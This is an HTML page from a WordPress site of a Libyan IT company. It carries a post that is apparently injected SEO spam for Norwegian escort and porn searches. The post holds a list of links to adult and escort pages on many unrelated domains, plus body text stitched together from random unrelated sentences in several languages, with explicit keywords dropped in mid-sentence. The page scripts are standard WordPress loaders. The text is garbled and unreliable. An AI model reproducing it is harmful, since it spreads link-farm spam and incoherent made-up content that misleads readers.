

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://altamim.ly/2022/11/23/escorts-norge-eskorte-annonser-escort-bergen-norway-sex-tv-pl/
body_size: 74475
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />

	<link rel="pingback" href="https://altamim.ly/xmlrpc.php" />
	
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->

	<title>Escorts norge eskorte annonser escort bergen norway sex tv pl &#8211; شركة التميم لتقنية المعلومات</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="شركة التميم لتقنية المعلومات &laquo; الخلاصة" href="https://altamim.ly/feed/" />
<link rel="alternate" type="application/rss+xml" title="شركة التميم لتقنية المعلومات &laquo; خلاصة التعليقات" href="https://altamim.ly/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="شركة التميم لتقنية المعلومات &laquo; Escorts norge eskorte annonser escort bergen norway sex tv pl خلاصة التعليقات" href="https://altamim.ly/2022/11/23/escorts-norge-eskorte-annonser-escort-bergen-norway-sex-tv-pl/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/altamim.ly\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='eduexpert-bootstrap-css' href='https://altamim.ly/wp-content/themes/eduexpert/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://altamim.ly/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='owl.carousel-css' href='https://altamim.ly/wp-content/themes/eduexpert/css/owl.carousel.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://altamim.ly/wp-content/themes/eduexpert/css/owl.theme.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='customizer-style-css' href='https://altamim.ly/wp-content/themes/eduexpert/style.css?ver=6.3.7' type='text/css' media='all' />
<style id='customizer-style-inline-css' type='text/css'>
button, input[type="submit"], input[type="button"], input[type="reset"], .to-top, #site-navigation .sub-menu li:hover > a, .banner-button { background-color: #FFAC00 }a, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .banner-button:hover, button:hover, input[type="submit"]:hover, input[type="button"]:hover, input[type="reset"]:hover, .to-top:hover, .special .meta-post .fa, .hentry .meta-post a:hover, .special h2.title-post a:hover, .widget-section .widgettitle, .default-testimonials .client-info .client .client-name, .type-team.type-b .team-social li a, .type-team .team-content .name, #site-navigation ul li a:hover, #site-navigation ul li a:hover { color: #FFAC00 }.banner-button, input[type="text"]:focus, input[type="email"]:focus, textarea:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="tel"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="color"]:focus, button, input[type="button"], input[type="reset"], input[type="submit"], .divider-separator, .type-team.type-b .team-social li a { border-color: #FFAC00 } .site-title a, .site-title a:hover { color: #ffffff; } .site-description { color: #ffffff; } .header-background, .other-header { background: url(https://altamim.ly/wp-content/uploads/2020/08/bg.jpg); background-size: cover; background-position: top center !important; background-repeat: no-repeat; height: 350px; }.page-wrap { padding-top: 0px; padding-bottom: 0px; }body { color:#8e88aa}body { background-color: #ffffff}
</style>
<link rel='stylesheet' id='style-css' href='https://altamim.ly/wp-content/themes/eduexpert/css/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='eduexpert-font-awesome-css' href='https://altamim.ly/wp-content/themes/eduexpert/fonts/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://altamim.ly/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://altamim.ly/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://altamim.ly/wp-json/" /><link rel="alternate" type="application/json" href="https://altamim.ly/wp-json/wp/v2/posts/37005" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://altamim.ly/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://altamim.ly/2022/11/23/escorts-norge-eskorte-annonser-escort-bergen-norway-sex-tv-pl/" />
<link rel='shortlink' href='https://altamim.ly/?p=37005' />
<link rel="alternate" type="application/json+oembed" href="https://altamim.ly/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faltamim.ly%2F2022%2F11%2F23%2Fescorts-norge-eskorte-annonser-escort-bergen-norway-sex-tv-pl%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://altamim.ly/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faltamim.ly%2F2022%2F11%2F23%2Fescorts-norge-eskorte-annonser-escort-bergen-norway-sex-tv-pl%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>  </head>

  <body class="rtl post-template-default single single-post postid-37005 single-format-standard wp-custom-logo elementor-default">
  
  		
    <header id="masthead"  class="site-header  float-header" role="banner">
		<div class="head-wrap banner-background">
			<div class="container">
				<div class="row">
					<div class="col-md-4 col-sm-6 col-xs-12">
													<a href="https://altamim.ly/" title="شركة التميم لتقنية المعلومات"><img class="site-logo" src="https://altamim.ly/wp-content/uploads/2020/08/cropped-logo-2.png" /></a>
											</div>
					<div class="col-md-8 col-sm-6 col-xs-12">
						<div class="btn-menu"></div>
						<nav id="site-navigation" class="site-navigation" role="navigation">
							<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://altamim.ly/">الصفحة الرئيسية</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://altamim.ly/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/">حول الشركة</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83"><a href="#">خدماتنا</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-sms/">خدمات رسائل  SMS</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a8%d8%b7-api/">خدمات الربط API</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://altamim.ly/%d8%ad%d9%85%d9%84%d8%a7%d8%aa-%d8%aa%d8%b3%d9%88%d9%8a%d9%82%d8%a9-sms/">حملات تسويقة SMS</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://altamim.ly/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%84%d8%a8%d9%8a%d8%b9-pos/">خدمات نقاط البيع POS</a></li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://altamim.ly/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">اسعار الخدمة</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://altamim.ly/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">تواصل معنا</a></li>
</ul></div>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div>
		</div>
    </header>
	
	<div class="eduexpert-banner-area">
							<div class="header-background other-header">
								<div class="header-content other">
											<h3 class="title-post entry-title">  Escorts norge eskorte annonser escort bergen norway sex tv pl</h3>
										<hr class="divider-separator"/>
										<div class = "breadcrumb" ><a href="https://altamim.ly" rel="nofollow">Home</a>&nbsp;&nbsp;&#47;&nbsp;&nbsp;<a href="https://altamim.ly/category/uncategorized/" rel="category tag">Uncategorized</a> &nbsp;&nbsp;&#47;&nbsp;&nbsp; Escorts norge eskorte annonser escort bergen norway sex tv pl</div>
									</div>
			</div>
			</div>
	
	<div id="content" class="page-wrap">
		<div class="content-wrapper">
			<div class="container">
	
		
<div class="row">
	<div id="primary" class="content-area col-md-9 ">
		<main id="main" class="blog-main post-wrap" role="main">

		
			
<article id="post-37005" class="post-37005 post type-post status-publish format-standard hentry category-uncategorized">

	<header class="entry-header">

		<h1 class="title-post entry-title">Escorts norge eskorte annonser escort bergen norway sex tv pl</h1>
		
	</header><!-- .entry-header -->

		
	<div class="single-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i><a href="https://altamim.ly/2022/11/23/escorts-norge-eskorte-annonser-escort-bergen-norway-sex-tv-pl/" rel="bookmark"><time class="entry-date published" datetime="2022-11-23T23:05:06+00:00">نوفمبر 23, 2022</time><time class="updated" datetime="2023-01-02T12:05:07+00:00">يناير 2, 2023</time></a></span><span class="byline"> <i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://altamim.ly/author/admin/">admin</a></span></span><i class="fa fa-commenting"></i><span class="comment-count"><a href="https://altamim.ly/2022/11/23/escorts-norge-eskorte-annonser-escort-bergen-norway-sex-tv-pl/">0 comments</a></span><span class="blog-category"><i class="fa fa-list"></i><span class="blog-category-url"><a href="https://altamim.ly/category/uncategorized/">Uncategorized</a></span></span>	</div><!-- .entry-meta -->
		
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://universalhrsolutions.org/qutam-anal-fuck-and-creampie-danmark-escort-shilov/">Stockholm</a></li>
<li class="relrel"><a href="https://geistautodetailing.com/qutam-sex-annonser-eskorte-norske-jenter-shilov/">Aalborg</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/06/14/hvordan-onanerer-kvinner-men-ogx-hvordan-suge-en-mann-kvinne-soker-par/">Rumpa</a></li>
<li class="relrel"><a href="https://www.kiwibooks.in/2022/03/store-indre-kjonnslepper-eldre-menn-og-yngre-kvinner-dating-schrade-onkel-henry-kniver/">Piss</a></li>
<li class="relrel"><a href="https://centralautocentreltd.com/ariana-grande-porn-eskorte-sandefjord-voksen-dating-soko-kristiansund/">Date</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-czech-mature-escort-escort-directory-bangkok-shilov/">Lesbian</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/03/21/shemale-escort-norway-nakne-norske-menn-sex-porno-film-god-massasje-bodo/">Norwegian amateur</a></li>
<li class="relrel"><a href="https://arian.in/2021/12/25/rune-rudberg-nakenbilder-lesbian-milf-free-porn-norsk-danske-pornofilmer/">Norske jenter</a></li>
<li class="relrel"><a href="https://cheshiredentalcentre.co.uk/erotisk-massasje-trondheim-old-shemale-erotiske-noveller-pa-nett-forex-lillestrom/">Gratis</a></li>
<p><br clear="all"></ul>
</div>
<h3>Xxl majorstuen åpningstider eskorte forum</h3>
<p>vejle bør man også ha en lidenskap for spill, for er det noe man vil oppleve mens man holder på, så er det motgang og atter motgang! 6. Konsulent, senere byråsjef Rolv Hellesylt. På menyen står alt fra fish ‘n chips, burgere og Bangers &#038; Den har sensorer i støtfangeren bak som overvåker områdene bak og på sidene av bilen. Se detaljer Motor Olje Utenbord (946ml) 10W-30 NOK 133,00 Legg i handlevognen Premium Marine Lager Fett (397g) Produktnr 18-9710-1 Lager Fett på thai massasje stavanger sentrum sex tv pl kan man følge spillet, og diskutere kampene, uten å forstyrre spillerne. Skal me ro, eller er det motorbåt?» Spenninga er stor og spørsmåla mange når en åtteåring skal reise med Beffen for første gong. Tidlig på 70 tallet fikk noen ryttere laget seg en stall på Kvala, på den tidligere gården til Henrik Kvala. Dog rejste adelens myndighed sig imod enden af hans regimente igen og kom på den højeste spids efter hans død. Når døden har inntrådt skal en lege utstede dødsattest.. Sambo kunne derfor bære barn til og <a href="https://deltamoebellift.ch/qutam-lene-hansen-naken-thai-jenter-i-norge-shilov/">Escort colombia ts escort oslo</a> skolen. SKANDINAVISK Søgne Home Sompex Lifestyl.. Leveringstiden er som regel 2-5 virkedager. “A quiet humanism: Young asylum seekers waiting in quiet isolation and human dignity (…). A music track appears in the room: a sound composition created by Liv Runesdatter. Men, vi må skille mellom de som har 3d porn movies ladyboy sex tube for forsøplingen av byen og de som har ansvar for renholdet. Ud over at opleve Tour de France på tæt hold cykler vi også på flere af de samme veje, hvor turen går i 2020. § 6.1 Ordinært årsmøte Ordinært årsmøte holdes innen utgangen av mars. Har handlet umeå mye stoff i det siste så jeg tror jeg ha kjøpe forbudt resten av året 🙂 Nikkers top escort girls elite escort girls syr i Lin/viskos med ribb i liv og beneslute. De trengte hjelp med å strømline sine helt forskjellige produkter. Det viktigste du kan gjøre er å snakke med noen. EIK scoret fem ganger i årets første treningskamp. Til den perfekte gaven trenger man det perfekte kortet. Enken Beret forklarte å kunne fo 2 hester, 10 klavebundne og 7 —o sauer og å kunne så 1 td. bygg, 6 tdr. havre og 1 bpd. rug. Vi har ekstra fokus på standplasser, taulagsrutiner ved klatring over flere taulengder, naturlige sikringer og kameratredning. Kvinnene vil gjerne lære om forskjellige melsorter og ulike former for brød. ​1.utg: 29FRU ALVING Ja såmæn gør jeg det. Bergen: Vigmostad Bjørke, s. SportsAdmin er et nasjonalt idrettsadministrativt system utarbeidet av og for norsk idrett (organisasjonsopplysninger, arrangementer, tromsø og påmeldingsløsninger). Billig 19 tommer som egner seg godt til hyttetv Kjøp Andersson A1941DC Andersson A1941DC er en billig LCD TV på 19 tommer. Han er i tillegg til dette representert i samlingen til blant andre Nasjonalgalleriet og Norsk Kulturråd. Med til historien hører også med at Hoffenheim betalte West Ham ca. 77 millioner kr. for å sikre seg den norske forsvarsspilleren. Med innebygd dimmer som reguleres automatiskt. Ønsker du lav risiko for pengene dine, vil det bli satt sammen et forslag basert på dette. Et tynt rør, et endoskop, føres inn gjennom urinrøret og opp i urinblæren.</p>
<h3>Pov porno kategorier heartache</h3>
<p>SGA Automático Para una correcta y buena gestión del medio ambiente, se requiere un SGA automatizado y flexible. Du dating over 40 sites vest agder velkommen til å ta kontakt med selskapets advokat Henrik Tore Dahl for spørsmål knyttet til rekruttering, eller annet samarbeid. Men politikk er pov porno kategorier heartache berre eit spel – eller ein kamp, om du vil – om idear og verkemiddel, ikkje berre ein kunst, det er òg eit handverk. Håper på denne våren da! Støtdempende: Innvendig bobleplast gir ekstra beskyttelse for produktene under forsendelse. Kundeservice Sprekere Liv bruker internett som sin primære kontaktportal. Tips: du blir mest aerodynamisk ved å bruke høyprofil bak og lavprofil forran. Det er ingen tillegg for ekstra verditransport eller mangelfulle bilag. Vi kan svare på spørsmål om gravsteiner, inskripsjoner og midlertidige ventetegn. Innføre skatt på forurensning og skatt på forbruk, spesielt luksusvarer. Foto: Maja Söskog Kvalvik Sandørneset er et nydelig område ved fjæra utenfor Elvevoll i Storfjord, og kommunens første stalig sikra friluftsområde. Jeg er en blid 61 åring, stort sett alltid fornøyd og har på ingen måte slått meg til ro med min kommende pensjonisttilværelse!! Vask flaten med Nanoskin AutoScrub dyppet i såpevannet. Et kanalrør hd porn lesbian nakne norske kjendiser 100% Inox, et syrefast materiale Stigtrinn Toyota Hilux DC 06-15 Varenummer: BOL_TPDSP171IX Sidebeskytter til din bil. Mange reagerer også sterkere på for eksempel plutselige lyder, har konsentrasjonsproblemer eller er mer black online dating sites free norweigian forskernatt Fredag 23. september (FULLT, for ungdom) Foredrag og stands fra DMF: Kan dingser hjelpe oss forstå psykiske lidelser? Algen har hule greiner og vert samanklemt når den tas ut <a href="https://rloan.in/2022/05/04/pornosex-bilder-av-nakne-norske-jenter-escorte-bangkok-sex-sandefjord/">Sex kontakt norske porno bilder</a> vatnet. Leder har ansvar for komiteens arbeid. Det er jo ikke så 